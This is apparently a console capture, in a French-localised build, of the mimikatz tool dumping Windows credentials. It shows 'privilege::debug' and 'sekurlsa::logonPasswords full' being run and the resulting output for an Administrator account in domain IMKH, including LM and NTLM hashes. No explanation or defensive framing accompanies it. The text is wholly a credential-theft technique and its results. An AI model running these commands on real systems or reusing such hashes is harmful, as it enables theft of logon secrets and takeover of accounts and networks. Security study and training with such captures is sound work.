 mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # sekurlsa::logonPasswords full
Authentification Id : 0;434004
Package d'authentification : NTLM
Utilisateur principal : Administrator
Domaine d'authentification : IMKH
msv1_0 :
* Utilisateur : Administrator
* Domaine : IMKH
* Hash LM : fe250117fb90641faad3b435b51404ee
* Hash NTLM : 0fbd58b776542b3cb589e0d8f686a3a7
kerberos :
* Utilisateur : Administrator
* Domaine : IMKH
* Mot de passe :
wdigest :
* Utilisateur : Administrator
* Domaine : IMKH
* Mot de passe :
tspkg :
* Utilisateur : Administrator
* Domaine : IMKH
* Mot de passe :